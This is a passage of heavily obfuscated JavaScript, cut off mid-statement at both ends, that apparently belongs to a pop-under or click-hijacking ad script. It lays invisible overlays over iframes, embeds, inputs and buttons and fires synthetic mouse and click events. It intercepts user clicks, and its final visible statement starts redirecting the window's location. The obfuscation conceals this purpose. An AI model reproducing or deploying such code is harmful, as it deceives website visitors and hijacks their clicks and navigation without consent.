this[_0x352d6a(0x1ee)])if(!0x1===_0x4fb393(_0x3b35fe,this['\x6d\x61\x70'][_0x3b35fe],_0x56da05++))break;};_0x3cb9ec[_0xf8253(0x93)][_0xf8253(0xff)]=function(_0x139ade,_0x490140){var _0x4cfb54=_0xf8253;this[_0x4cfb54(0x1ee)][_0x139ade]=_0x490140;this['\x70\x61']();};_0x3cb9ec[_0xf8253(0x93)][_0xf8253(0x162)]=function(_0x757842){var _0xeb4f20=_0xf8253;this[_0xeb4f20(0x1ee)][_0x757842]=null;delete this['\x6d\x61\x70'][_0x757842];this['\x70\x61']();};var _0x129c27,_0x595f9a={'\x53\x45\x53\x53\x49\x4f\x4e':0x1,'\x52\x45\x46\x52\x45\x53\x48':0x2,'\x4f\x54\x48\x45\x52':0x0},_0x48bf3e=_0x515f57['\x62'](_0xf8253(0xfc)[_0xf8253(0x119)]('\x20')),_0x503d6f=[],_0x458b83=_0x5f9ded(),_0xe15eb0=_0x515f57['\x62']([_0xf8253(0x26f),_0xf8253(0x130)]);_0x1e8d47['\x41']=_0xf8253(0xef);_0x1e8d47[_0xf8253(0x93)]['\x5a']=function(_0x19c5c8){var _0x5496d4=_0xf8253;this[_0x5496d4(0x1a2)]=_0x19c5c8;};_0x1e8d47[_0xf8253(0x93)]['\x68']=function(){return!0x0;};_0x1e8d47[_0xf8253(0x93)]['\x43']=function(){};_0x1e8d47[_0xf8253(0x93)]['\x73\x61']=function(_0x563a17){this['\x6d']=_0x563a17;};_0x1e8d47[_0xf8253(0x93)]['\x50\x61']=function(_0x14b78e){this['\x44']=_0x14b78e;};_0x1e8d47[_0xf8253(0x93)]['\x6c']=function(_0x4d9388,_0x16adb3,_0x3e0c6a,_0x5ae76f){_0x358224&&0x0<_0x358224['\x6c\x65\x6e\x67\x74\x68']&&_0x3e0c6a&&_0x5ae76f&&this['\x76\x62'](_0x358224,_0x5ae76f,_0x3e0c6a);};_0x1e8d47[_0xf8253(0x93)]['\x76\x62']=function(_0x1a2189,_0x63e3dc,_0x21a328){function _0x8828b0(_0x59fcbf,_0x1758cd){var _0x3045c8=a0_0x2e74;_0x2b6ea0['\x64\x61'](_0x2b6ea0['\x74\x64'](_0x1758cd,_0x21a328[_0x3045c8(0x1f7)],_0x21a328['\x73\x63\x72\x65\x65\x6e\x59'],_0x21a328[_0x3045c8(0x1dd)],_0x21a328[_0x3045c8(0x224)]),_0x59fcbf);}if(_0x1e8d47['\x4a'](_0x63e3dc,_0x1a2189)){var _0x7a6619=function(){var _0x381f82=a0_0x2e74;_0x8828b0(_0x63e3dc,'\x6d\x6f\x75\x73\x65\x6f\x76\x65\x72');_0x8828b0(_0x63e3dc,_0x381f82(0x275));_0x8828b0(_0x63e3dc,_0x381f82(0x98));_0x8828b0(_0x63e3dc,'\x63\x6c\x69\x63\x6b');};this['\x4e']()?_0x206763(function(){_0x7a6619();},0x32):_0x7a6619();}};_0x1e8d47[_0xf8253(0x93)]['\x59']=function(){return this['\x6d']['\x48']+'\x5f'+_0x2d605d();};_0x1e8d47[_0xf8253(0x93)]['\x63\x61']=function(){var _0x12732d=_0xf8253;function _0x53c91a(){var _0xfac68=a0_0x2e74;try{if(!_0x26a907['\x41'](_0x5d8572))return;if(!_0x26a907['\x51\x62']()&&_0x26a907['\x44']['\x77\x61']()){clearTimeout(_0x3bb5e2);for(var _0x4d52c3=0x0;_0x4d52c3<_0x503d6f[_0xfac68(0x23a)];_0x4d52c3++)_0x503d6f[_0x4d52c3][_0xfac68(0x19c)][_0xfac68(0xb5)]=_0xfac68(0xfb);return;}}catch(_0x16a15d){_0x340935(_0x31d127['\x76'],''+_0x16a15d);}_0x3bb5e2=_0x206763(_0x53c91a,0x64);}for(var _0x3bb5e2,_0x26a907=this,_0x5f2ffd=0x0;_0x5f2ffd<_0x503d6f['\x6c\x65\x6e\x67\x74\x68'];_0x5f2ffd++)_0x503d6f[_0x5f2ffd][_0x12732d(0x19c)][_0x12732d(0xb5)]=_0x12732d(0x274);_0x3bb5e2=_0x206763(_0x53c91a,0x64);};_0x1e8d47['\x62']=function(_0x7d605e){return _0x7d605e['\x48'];};_0x1e8d47['\x66']=function(_0x2b73af){return _0x1e8d47['\x62'](_0x2b73af)+'\x5f\x70';};_0x1e8d47['\x73']=function(){return _0x2e9db9;};_0x1e8d47['\x4a']=function(_0x2646dc,_0x216af1){var _0x24d554=_0xf8253;var _0x37c5f9=!0x1;0x0<_0x54ee39['\x4b\x61'](_0x24967b[_0x24d554(0x247)](_0x216af1),[_0x2646dc])[_0x24d554(0x23a)]&&(_0x37c5f9=!0x0);return _0x37c5f9;};_0x1e8d47['\x47']=function(){var _0x380f23=_0xf8253;var _0x18c498='';try{var _0x1c149d=_0x24967b[_0x380f23(0x10a)](_0x37ed39);if(_0x1c149d&&_0x110c13(_0x1c149d,'\x61')){var _0x172f55=_0x1c149d[_0x380f23(0x1d7)];_0x172f55&&(_0x18c498=_0x172f55);}}catch(_0x11cebc){_0x340935(_0x31d127['\x76'],_0x380f23(0x1a5)+_0x11cebc);}return _0x18c498;};_0x1e8d47['\x42']=function(_0x37fc01){var _0x2b7b9e=_0xf8253;var _0x220148='';(_0x37fc01=_0x54ee39['\x47\x61'](_0x37fc01,'\x61'))&&(_0x37fc01=_0x37fc01[_0x2b7b9e(0x1d7)])&&(_0x220148=_0x37fc01);return _0x220148;};_0x1e8d47['\x68']=[];_0x1e8d47[_0xf8253(0x93)]['\x61\x62']=function(_0x532a01){var _0x297567=_0xf8253;try{if(_0x1c2c04[_0x297567(0x1cf)][_0x297567(0x133)]&&this['\x44']['\x77\x61']()){var _0x455c81=this['\x6d'],_0x24de1b=_0x1e8d47['\x62'](_0x455c81),_0x2b1c2b;_0x14083c:{var _0x2d73df=this['\x4f'](),_0x53a109=this['\x50'];if(!_0x532a01&&0x0<_0x2152da[_0x297567(0x23a)]){for(var _0x42c25f=_0x24967b[_0x297567(0x247)](_0x5d89e5),_0x490d4b=[],_0x38c66=0x0;_0x38c66<_0x42c25f['\x6c\x65\x6e\x67\x74\x68'];_0x38c66++){var _0x52b971=_0x42c25f[_0x38c66][_0x297567(0x177)][_0x297567(0x123)]();(_0x48bf3e['\x66'](_0x52b971)||_0x2d73df&&_0x2d73df['\x66'](_0x52b971))&&_0x490d4b[_0x297567(0xf3)](_0x42c25f[_0x38c66]);}_0x2b1c2b=_0x490d4b;}else{_0x490d4b=_0x24967b[_0x297567(0x247)](_0x532a01||'\x69\x66\x72\x61\x6d\x65\x2c\x20\x6f\x62\x6a\x65\x63\x74\x2c\x20\x63\x61\x6e\x76\x61\x73\x2c\x20\x65\x6d\x62\x65\x64\x2c\x20\x69\x6e\x70\x75\x74\x2c\x20\x62\x75\x74\x74\x6f\x6e');if(_0x4995f6&&0x0<_0x4995f6[_0x297567(0x23a)]){var _0x473f5c=_0x24967b[_0x297567(0x247)](_0x4d3d23);if(0x0<_0x473f5c[_0x297567(0x23a)]){_0x2b1c2b=_0x54ee39['\x63\x63'](_0x490d4b,_0x473f5c);break _0x14083c;}}_0x2d73df=[];for(_0x38c66=0x0;_0x38c66<_0x490d4b[_0x297567(0x23a)];_0x38c66++){var _0x410803=_0x490d4b[_0x38c66];try{_0x53a109(_0x410803)&&_0x2d73df[_0x297567(0xf3)](_0x410803);}catch(_0x5d3670){_0x340935(_0x31d127['\x76'],'\x65\x72\x72\x6f\x72\x20\x69\x6e\x20\x63\x68\x65\x63\x6b\x69\x6e\x67\x20\x66\x6f\x72\x20\x6e\x6f\x20\x6f\x76\x65\x72\x6c\x61\x79\x20\x70\x72\x6f\x70\x65\x72\x74\x79\x3a\x20'+_0x5d3670);}}var _0x1c4b0f;if(_0x2d73df&&0x0<_0x2d73df[_0x297567(0x23a)])_0x1c4b0f=_0x54ee39['\x63\x63'](_0x490d4b,_0x2d73df);else{_0x38c66=[];for(_0x2d73df=0x0;_0x2d73df<_0x490d4b[_0x297567(0x23a)];_0x2d73df++)_0x38c66[_0x297567(0xf3)](_0x490d4b['\x69\x74\x65\x6d'](_0x2d73df));_0x1c4b0f=_0x38c66;}_0x2b1c2b=_0x1c4b0f;}}for(var _0x4fab69,_0x490d4b=0x0;_0x490d4b<_0x1e8d47['\x68'][_0x297567(0x23a)];_0x490d4b++){_0x4fab69=_0x1e8d47['\x68'][_0x490d4b];var _0xad25c0;_0x4a8f50(_0x4fab69)?(_0xad25c0=_0x24967b[_0x297567(0x261)](_0x4fab69[_0x297567(0xd1)](_0x458b83)),_0xad25c0||(_0xad25c0=this['\x45\x61'](_0x4fab69,_0x54ee39['\x43\x61'](_0x4fab69),_0x455c81),_0x4fab69[_0x297567(0x249)](_0x458b83,_0xad25c0['\x69\x64']))):_0xad25c0=_0x4fab69[_0x24de1b];_0x179dc2(_0xad25c0,_0x4fab69);}for(_0x490d4b=0x0;_0x490d4b<_0x2b1c2b[_0x297567(0x23a)];_0x490d4b++)this['\x6c\x61'](_0x455c81,_0x2b1c2b[_0x490d4b]);}}catch(_0x73520a){_0x340935(_0x31d127['\x76'],''+_0x73520a);}};_0x1e8d47[_0xf8253(0x93)]['\x62']=function(){this['\x4c']||(this['\x4c']=function(){this['\x61\x62']();});this['\x4c']();};var _0x4f2058=[0x0,0x0];_0x2b6ea0['\x77'](_0xf8253(0x140),function(_0x477e21){var _0x49b64d=_0xf8253;_0x477e21=_0x477e21||window[_0x49b64d(0x104)];_0x4f2058=[_0x477e21[_0x49b64d(0x1dd)],_0x477e21[_0x49b64d(0x224)]];_0x2e1b8a['\x64\x61'](_0x50314b,_0x4f2058);},!0x0,_0x1c2c04[_0xf8253(0x1cf)]);_0x1e8d47[_0xf8253(0x93)]['\x54']=function(_0x3c3c23){return this['\x51\x61']()==_0x3c3c23;};_0x1e8d47[_0xf8253(0x93)]['\x46\x62']=function(){var _0x52cb3d=_0xf8253;this['\x54'](0x1)&&this['\x44']['\x6c\x62']();if(this['\x41\x62']()){var _0x49053e=_0x24967b[_0x52cb3d(0x20d)][_0x52cb3d(0x192)](_0x1c2c04[_0x52cb3d(0x1cf)],_0x4f2058);if(_0x49053e!==_0x1c2c04[_0x52cb3d(0x1cf)])return _0x49053e;}};_0x1e8d47[_0xf8253(0x93)]['\x41\x62']=function(){return _0x4eb9cb&&0x0<_0x4eb9cb['\x6c\x65\x6e\x67\x74\x68']?!0x0:!0x1;};_0x1e8d47[_0xf8253(0x93)]['\x56']=function(){return!0x0;};_0x1e8d47[_0xf8253(0x93)]['\x58']=function(_0x47ff52,_0x34c38c){return _0x517621['\x46\x61'](_0x47ff52,'\x2f',_0x1ee3cf,this,_0x34c38c);};_0x1e8d47[_0xf8253(0x93)]['\x51\x61']=function(){return _0x419816[_0x541505]||0x2;};_0x1e8d47['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x70\x64']=function(_0xca43d4,_0x245eb5){var _0x43c8b6=_0xf8253;if(_0xca43d4){_0xca43d4[_0x43c8b6(0x19c)]['\x64\x69\x73\x70\x6c\x61\x79']=_0x43c8b6(0x274);var _0xa15151=_0x54ee39['\x6f\x61'](_0x245eb5);_0xca43d4[_0x43c8b6(0x19c)][_0x43c8b6(0xb5)]=_0x43c8b6(0xfb);return _0xa15151;}return null;};_0x1e8d47['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x4e']=function(){return!0x1;};_0x1e8d47[_0xf8253(0x93)]['\x4e\x64']=function(_0x3d5973){return _0x3d5973==_0x595f9a['\x53\x63'];};_0x1e8d47[_0xf8253(0x93)]['\x44\x61']=function(){this['\x54'](0x2)&&(this['\x44']['\x6c\x62'](),this['\x63\x61']());};_0x1e8d47[_0xf8253(0x93)]['\x41']=function(_0xf7d461){if(0x0!=_0xf7d461){var _0x221ce1=this['\x6d']['\x62'];if(_0x221ce1==_0x3ead39['\x56\x61'])return!0x1;var _0x4fdfc2=_0x3ead39['\x67\x61'];if(0x1==_0xf7d461&&_0x221ce1==_0x4fdfc2||-0x1==_0xf7d461&&_0x221ce1!=_0x4fdfc2)return!0x1;}return!0x0;};_0x1e8d47[_0xf8253(0x93)]['\x45\x61']=function(_0x33b6c0,_0x20188d,_0x484add){var _0x138295=_0xf8253;var _0x266861=_0x24967b[_0x138295(0xe9)](_0x138295(0x265));_0x266861[_0x1e8d47['\x62'](_0x484add)]=!0x0;this['\x73']()&&(_0x266861[_0x1e8d47['\x73']()]=!0x0);_0x484add=_0x266861[_0x138295(0x19c)];_0x484add['\x68\x65\x69\x67\x68\x74']=_0x20188d[_0x138295(0xe5)]+'\x70\x78';_0x484add[_0x138295(0xd7)]=_0x20188d[_0x138295(0xd7)]+'\x70\x78';_0x484add[_0x138295(0x22c)]=_0x138295(0x11a);'\x61'==_0x33b6c0['\x74\x61\x67\x4e\x61\x6d\x65'][_0x138295(0x123)]()?_0x484add[_0x138295(0x209)]='\x70\x6f\x69\x6e\x74\x65\x72':'\x70\x6f\x69\x6e\x74\x65\x72'==_0x48d30b(_0x33b6c0,_0x138295(0x209),_0x138295(0x209))&&(_0x484add[_0x138295(0x209)]=_0x138295(0xe7));_0x4a8f50(_0x33b6c0)&&(_0x266861['\x69\x64']=_0x5f9ded());return _0x266861;};_0x1e8d47[_0xf8253(0x93)]['\x6c\x61']=function(_0x3e9cde,_0x1e8fc4){var _0x587b84=_0xf8253;var _0x21cee5;if(_0x21cee5=_0x587b84(0x20c)!=_0x1e8fc4['\x69\x64'])_0x4a8f50(_0x1e8fc4)?(_0x21cee5=_0x1e8fc4[_0x587b84(0xd1)](_0x458b83),_0x21cee5=_0x24967b[_0x587b84(0x261)](_0x21cee5)):_0x21cee5=_0x1e8fc4[_0x1e8d47['\x62'](_0x3e9cde)],_0x21cee5=!(_0x21cee5&&null!=_0x21cee5[_0x587b84(0x11f)]);if(_0x21cee5&&(_0x21cee5=_0x54ee39['\x43\x61'](_0x1e8fc4),!(0x5>_0x21cee5[_0x587b84(0xd7)]||0x5>_0x21cee5[_0x587b84(0xe5)])&&_0x54ee39['\x56\x64'](_0x1e8fc4,_0x21cee5))){_0x21cee5=this['\x45\x61'](_0x1e8fc4,_0x21cee5,_0x3e9cde);_0x4a8f50(_0x1e8fc4)?_0x1e8fc4['\x73\x65\x74\x41\x74\x74\x72\x69\x62\x75\x74\x65'](_0x458b83,_0x21cee5['\x69\x64']):_0x1e8fc4[_0x1e8d47['\x62'](_0x3e9cde)]=_0x21cee5;_0x21cee5[_0x1e8d47['\x66'](_0x3e9cde)]=_0x1e8fc4;var _0x76014f;_0x76014f=_0x1e8fc4;if(_0x76014f[_0x587b84(0x11f)]){for(var _0x56634e=[_0x76014f[_0x587b84(0x289)],_0x76014f[_0x587b84(0x111)]];_0x76014f['\x70\x61\x72\x65\x6e\x74\x4e\x6f\x64\x65'];){_0x76014f=_0x76014f[_0x587b84(0x11f)];if(_0x76014f[_0x587b84(0x289)]!==_0x56634e[0x0]||_0x76014f[_0x587b84(0x111)]!==_0x56634e[0x1])break;_0x56634e=[_0x76014f[_0x587b84(0x289)],_0x76014f[_0x587b84(0x111)]];}_0x76014f=_0x76014f[_0x587b84(0x19c)]&&_0x587b84(0xc2)==_0x76014f[_0x587b84(0x19c)][_0x587b84(0x1f6)];}else _0x76014f=!0x0;_0x76014f&&0x50!==_0xeeba2?(_0x76014f=_0x21cee5[_0x587b84(0x19c)],_0x76014f[_0x587b84(0x288)]=_0x76014f['\x6c\x65\x66\x74']=_0x587b84(0x214),_0x76014f[_0x587b84(0x1f6)]=_0x587b84(0x9c),_0x1e8fc4[_0x587b84(0x11f)][_0x587b84(0xcc)](_0x21cee5)):(_0x1e8d47['\x68'][_0x587b84(0xf3)](_0x1e8fc4),_0x179dc2(_0x21cee5,_0x1e8fc4),_0x1c2c04[_0x587b84(0x1cf)]['\x62\x6f\x64\x79']['\x61\x70\x70\x65\x6e\x64\x43\x68\x69\x6c\x64'](_0x21cee5));_0x503d6f[_0x587b84(0xf3)](_0x21cee5);}};_0x1e8d47[_0xf8253(0x93)]['\x77\x62']=function(){var _0x847326=_0xf8253;for(var _0x4f20eb=0x0;_0x4f20eb<_0x503d6f[_0x847326(0x23a)];_0x4f20eb++)_0x189b63(_0x503d6f[_0x4f20eb]);_0x503d6f=[];this['\x6a\x61'](!0x1);};_0x1e8d47[_0xf8253(0x93)]['\x4a']=function(){return!0x0;};_0x1e8d47['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x4f']=function(){return null;};_0x1e8d47['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x4c\x61']=function(_0x1ae501,_0x454385){return _0x1ae501&&_0x1ae501[_0x1e8d47['\x62'](_0x454385)]?!0x0:!0x1;};_0x1e8d47['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x51\x62']=function(){return this['\x43\x62']||!0x1;};_0x1e8d47[_0xf8253(0x93)]['\x6a\x61']=function(_0x67d117){this['\x43\x62']=_0x67d117;};_0x1e8d47[_0xf8253(0x93)]['\x46']=function(_0x526f18){var _0x39ebce=_0xf8253;return!(_0x526f18?_0x526f18[_0x39ebce(0xd9)]:0x1);};_0x1e8d47[_0xf8253(0x93)]['\x6a\x62']=function(){return!0x0;};_0x1e8d47[_0xf8253(0x93)]['\x47']=function(){var _0x42cb0d=_0xf8253;return _0x1c2c04['\x6c\x6f\x63\x61\x74\x69\x6f\x6e'][_0x42cb0d(0x1d7)][_0x42cb0d(0xad)](/[\t\n\x0B\f\r]+/gm,'');};_0x1e8d47[_0xf8253(0x93)]['\x4c\x62']=function(_0x495c99){var _0x5f5989='';_0x37ed39&&(_0x5f5989=_0x1e8d47['\x47']());_0x5f5989||(_0x5f5989=_0x1e8d47['\x42'](_0x495c99));this['\x57']=_0x5f5989;};_0x1e8d47[_0xf8253(0x93)]['\x79\x62']=function(){var _0x216537=!0x0;this['\x41'](_0x5d8572)||(_0x216537=!0x1);return _0x216537;};_0x1e8d47[_0xf8253(0x93)]['\x42']=function(){return null;};_0x1e8d47[_0xf8253(0x93)]['\x66']=function(){return[_0x1ee3cf,_0x36d0be];};_0x1e8d47[_0xf8253(0x93)]['\x6e\x61']=function(){return new _0x515f57();};_0x1e8d47[_0xf8253(0x93)]['\x44\x62']=function(){return!0x0;};_0x1e8d47[_0xf8253(0x93)]['\x6d\x61']=function(){return 0x64;};_0x1e8d47['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x73']=function(){return!0x1;};_0x1e8d47[_0xf8253(0x93)]['\x55']=function(){return!0x0;};_0x1e8d47[_0xf8253(0x93)]['\x50']=function(){return!0x1;};var _0x32e217=[0x2d8,0x5a,0x15e,0x5a,0x12c,0xfa,0x1d4,0x3c,0xfa,0xfa,0xa0,0x258,0x78,0x258,0x78,0xf0,0xf0,0x190,0x12c,0x258,0x29e,0x29e,0x258,0x10e,0x258,0x190,0x7d,0x7d,0xea,0x3c,0xc8,0xc8,0x150,0x118,0xb4,0x96,0x78,0x3c,0x320,0x1b8,0x320,0x258,0x276,0xfa,0x276,0x1f4,0x3c0,0x14a],_0x1497e3=[0x1aa,0xf0,0x280,0x168,0x356,0x1e0,0x500,0x2d0,0x780,0x438,0xa00,0x5a0,0xf00,0x870],_0x40e8ff=[0x4,_0xf8253(0x182),0x4,_0xf8253(0x22a),0x4,_0xf8253(0x1f0),0x4,_0xf8253(0xe2),0xb,_0xf8253(0x15f),0xb,_0xf8253(0x148),0x5,_0xf8253(0x1ff),0x6,'\x77\x61\x74\x63\x68',0x3,_0xf8253(0x1e2),0x3,_0xf8253(0x108),0x9,_0xf8253(0xb8)],_0x3aa70b=_0x515f57['\x62']([_0xf8253(0x26f),_0xf8253(0x225),'\x6f\x62\x6a\x65\x63\x74','\x63\x61\x6e\x76\x61\x73']),_0x233d5d=_0x515f57['\x62']('\x70\x20\x68\x31\x20\x68\x32\x20\x68\x33\x20\x68\x34\x20\x68\x35\x20\x68\x36\x20\x75\x20\x62\x20\x69\x20\x73\x74\x72\x6f\x6e\x67\x20\x62\x69\x67\x20\x73\x6d\x61\x6c\x6c\x20\x6c\x61\x62\x65\x6c\x20\x65\x6d\x20\x66\x6f\x6e\x74'[_0xf8253(0x119)]('\x20')),_0x198461=_0x515f57['\x62']('\x66\x6f\x72\x6d\x20\x69\x6e\x70\x75\x74\x20\x73\x65\x6c\x65\x63\x74\x20\x6f\x70\x74\x69\x6f\x6e\x20\x62\x75\x74\x74\x6f\x6e\x20\x74\x65\x78\x74\x61\x72\x65\x61'[_0xf8253(0x119)]('\x20')),_0x4e6c0d=[function(_0x507c5d){if(_0x198461['\x66'](_0x5672e(_0x507c5d)))return[0x7,_0x44a273(_0x507c5d)];},function(_0x290698){if('\x61'==_0x5672e(_0x290698)){var _0x4d4e8c=_0x44a273(_0x290698);0x0==_0x4d4e8c&&(_0x4d4e8c=_0x54ee39['\x58\x62'](_0x290698)?0x1:0x2);return[0x1,_0x4d4e8c];}},function(_0xd69245){var _0x2b8762=_0xf8253;if(_0x2b8762(0x239)==_0x5672e(_0xd69245))return[0x5,_0x493115(_0x44a273(_0xd69245),_0xd69245)];},function(_0x2ab1ae){var _0x4968f3=_0xf8253;if(_0x3aa70b['\x66'](_0x5672e(_0x2ab1ae))){var _0x1a6001=_0x2ab1ae[_0x4968f3(0x1f3)]();if(_0x54a011(_0x1a6001[_0x4968f3(0xd7)],_0x1a6001[_0x4968f3(0xe5)],_0x1497e3,0.2))return[0x2,0x9];}if(-0x1<_0x2ab1ae[_0x4968f3(0x1fb)][_0x4968f3(0xad)](_0x2ab1ae['\x69\x6e\x6e\x65\x72\x48\x54\x4d\x4c'],'')[_0x4968f3(0x222)](_0x4968f3(0x11d)))return[0x2,0x9];},function(_0x4fb732){var _0x341a44=_0xf8253;var _0x1a9043=_0x4fb732[_0x341a44(0x1f3)]();if(_0x233d5d['\x66'](_0x5672e(_0x4fb732))||0x0<_0x4fb732[_0x341a44(0x107)]['\x6c\x65\x6e\x67\x74\x68']&&_0x4fb732[_0x341a44(0x107)]==_0x4fb732[_0x341a44(0xeb)])return[0x4,_0x493115(_0x44a273(_0x4fb732,!0x0),_0x4fb732)];if(0.98<_0x1a9043['\x77\x69\x64\x74\x68']/_0x1c2c04[_0x341a44(0x1cf)][_0x341a44(0x110)]['\x6f\x66\x66\x73\x65\x74\x57\x69\x64\x74\x68'])return[0x3,_0x493115(_0x44a273(_0x4fb732),_0x4fb732)];},function(_0x1cba35){var _0x433035=_0xf8253;var _0x1182e2=_0x1cba35[_0x433035(0x1f3)]();if(_0x54a011(_0x1182e2['\x77\x69\x64\x74\x68'],_0x1182e2[_0x433035(0xe5)],_0x32e217,0.1)&&0xa>=_0x3a8eb3(_0x1cba35))return[0x6,0x8];}],_0xc94037,_0x12bd55={'\x66\x63':function(_0x30936c,_0xc8c4f3,_0x11b308,_0x2a42b1,_0x1166b9){var _0xc28644=_0xf8253;_0x30936c=_0x24967b['\x71\x75\x65\x72\x79\x53\x65\x6c\x65\x63\x74\x6f\x72\x41\x6c\x6c'](_0x30936c[_0xc28644(0x200)]('\x2c\x20'));for(var _0x265403=0x0;_0x265403<_0x30936c[_0xc28644(0x23a)];_0x265403++){var _0x282ca9=_0x30936c[_0x265403];_0x282ca9[_0xc28644(0x240)]=_0xc8c4f3;_0x282ca9[_0xc28644(0x134)]=_0x11b308;_0x282ca9[_0xc28644(0x181)]=_0x2a42b1;_0x282ca9[_0xc28644(0x1c0)]=_0x1166b9;}},'\x49\x64':function(_0x1d9e30){_0xc94037&&_0x2e1b8a['\x49'](_0x4848f5,_0xc94037);for(var _0x436419=0x0;_0x436419<_0x1d9e30['\x6c\x65\x6e\x67\x74\x68'];_0x436419++)_0x1d9e30[_0x436419][0x0]=_0x1c6825([_0x1d9e30[_0x436419][0x0]]);_0xc94037=function(){var _0x5d57bc=a0_0x2e74;for(var _0x341704=0x0;_0x341704<_0x1d9e30[_0x5d57bc(0x23a)];_0x341704++){var _0xa0372c=_0x1d9e30[_0x341704];_0x12bd55['\x66\x63'](_0xa0372c[0x0],_0xa0372c[0x1],_0xa0372c[0x2],_0xa0372c[0x3],_0xa0372c[0x4]);}};_0x2e1b8a['\x77'](_0x4848f5,_0xc94037);},'\x68\x61':{'\x54\x61':0x0,'\x74\x62':0x1,'\x73\x62':-0x1},'\x63\x64':function(_0x2415cb,_0x5e3866){var _0x2a645a=_0xf8253;try{var _0x51679f=_0x24967b[_0x2a645a(0x20d)](_0x2415cb[_0x2a645a(0x1dd)],_0x2415cb[_0x2a645a(0x224)]);do{var _0x4a472a=_0x5a6678(_0x51679f,_0x5e3866),_0x51679f=_0x4a472a[0x0],_0x3e733d=_0x4a472a[0x1];if(_0x3e733d===_0x12bd55['\x68\x61']['\x54\x61'])return[_0x4a472a[0x2],_0x4a472a[0x3],_0x4a472a[0x4],_0x4a472a[0x5]];if(_0x3e733d===_0x12bd55['\x68\x61']['\x73\x62'])break;_0x51679f=_0x51679f['\x70\x61\x72\x65\x6e\x74\x4e\x6f\x64\x65'];}while(_0x3e733d==_0x12bd55['\x68\x61']['\x74\x62']);return[0x0,0x0,_0x5e3866['\x66'],null];}catch(_0x171c1e){return[0x0,0x0,_0x5e3866['\x66'],null];}}},_0xa0a8ac=[[_0x1c6825(_0x3894f2(_0xf8253(0xa5))[_0xf8253(0x119)]('\x40')),0x6,0xc]];_0x1b8654(function(){var _0x39b9e7=_0xf8253;for(var _0x115fa2=0x0;_0x115fa2<_0xa0a8ac[_0x39b9e7(0x23a)];_0x115fa2++)_0x12bd55['\x66\x63']['\x61\x70\x70\x6c\x79'](null,_0xa0a8ac[_0x115fa2]);},0x1f4);_0x3cdc3d[_0xf8253(0x93)]['\x62']=function(){if(this['\x42'])return this['\x42'];var _0xafeaa0=this['\x44']['\x4a']();return this['\x44']['\x6e\x61'](this['\x6d\x61'],_0xafeaa0['\x62'],this['\x41']);};_0x3cdc3d[_0xf8253(0x93)]['\x66']=function(){var _0x4db43e=this['\x62']();_0x4db43e['\x50\x61'](this['\x44']);_0x4db43e['\x73\x61'](this['\x6d']);_0x4db43e['\x5a'](this['\x75\x72\x6c']);return _0x4db43e;};_0x3cdc3d[_0xf8253(0x93)]['\x68']=function(_0x1a65fa){this['\x42']=_0x1a65fa;for(var _0x298679 in _0x2e0e52)_0x1a65fa=_0x2e0e52[_0x298679],_0x1a65fa['\x50\x61'](this['\x44']),_0x1a65fa['\x73\x61'](this['\x6d']),_0x1a65fa['\x63\x61']();};_0x3cdc3d['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x6c\x61']=function(_0x1d1b09){var _0x593f3e=this;try{_0x1d1b09(function(_0x5c708d){var _0x57af2d=a0_0x2e74;_0x2e1b8a['\x64\x61'](_0x18a249);_0x5c708d=_0x5c708d||_0x1c2c04[_0x57af2d(0x104)];var _0xa9518d=!0x1;try{_0xd9ddc6['\x53\x64'](_0x42b64c);var _0x231448=_0x593f3e['\x66']();try{if(_0x5c708d instanceof KeyboardEvent&&!_0x231448['\x56']())return;}catch(_0x3a954b){}_0x231448['\x63\x61']();if(_0x231448['\x41'](_0x5d8572)){var _0xa601db=_0x5c708d[_0x57af2d(0x19d)];if(!_0x231448['\x4a']()||!(_0x2152da&&0x0<_0x2152da[_0x57af2d(0x23a)]&&!_0x593f3e['\x47'](_0xa601db)||_0x2152da&&0x1>_0x2152da[_0x57af2d(0x23a)]&&_0x4995f6&&0x0<_0x4995f6[_0x57af2d(0x23a)]&&_0x593f3e['\x73'](_0xa601db))){var _0x18be0d=_0xa601db,_0x52ae44=_0x1e8d47['\x66'](_0x593f3e['\x6d']);if(!_0x231448['\x73']()||!_0x593f3e['\x56'](_0x18be0d,_0x593f3e['\x6d'])){_0x18be0d[_0x52ae44]&&(_0x18be0d=_0xa601db[_0x52ae44]);if(_0x1a14ae&&0x0<_0x1a14ae['\x6c\x65\x6e\x67\x74\x68']){var _0xaea7ab=_0x593f3e['\x54'](_0x18be0d);_0xaea7ab&&_0x593f3e['\x4a'](_0xaea7ab);}_0xd9ddc6['\x72\x61'](_0x3cba50,_0x18be0d);_0x2ed28f(_0x31d127['\x50\x63']);if(_0x593f3e['\x55']()&&_0x231448['\x68'](_0x5c708d)&&(_0xaea7ab||_0x593f3e['\x44']['\x77\x61']())){_0xa9518d=!0x0;_0x18be0d&&_0x18be0d!==_0x1c2c04[_0x57af2d(0x1cf)]&&(_0x4eb9cb&&0x0<_0x4eb9cb[_0x57af2d(0x23a)]&&0x0<_0x54ee39['\x4b\x61'](_0x24967b['\x71\x75\x65\x72\x79\x53\x65\x6c\x65\x63\x74\x6f\x72\x41\x6c\x6c'](_0x358224),[_0xa601db])['\x6c\x65\x6e\x67\x74\x68']&&(_0xa9518d=!0x1),_0x231448['\x4c\x62'](_0x18be0d));_0x2ed28f(_0x31d127['\x42\x62'],''+_0x5c708d[_0x57af2d(0x138)]);_0xa601db&&!0x0===_0x231448['\x4c\x61'](_0xa601db,_0x593f3e['\x6d'])&&_0x2ed28f(_0x31d127['\x7a\x62'],''+_0x5c708d['\x74\x79\x70\x65']);if(_0x593f3e['\x6d']['\x62']==_0x3ead39['\x53\x61']||_0x593f3e['\x6d']['\x62']==_0x3ead39['\x7a\x63'])_0x1ee3cf=_0x593f3e['\x6d']['\x73']=_0x28932f;_0x593f3e[_0x57af2d(0x1a2)]=_0x231448['\x58'](_0x593f3e['\x6d']);try{_0x2ed28f(_0x31d127['\x74\x63'],_0x2b6ea0['\x62\x64'](_0x5c708d)[_0x57af2d(0x200)]('\x2e'));}catch(_0xfceb08){}var _0x53817b=_0x12bd55['\x63\x64'](_0x5c708d,_0x593f3e['\x6d']);_0x593f3e['\x4f'](_0x53817b);_0x1c2c04[_0x57af2d(0x10d)]=new 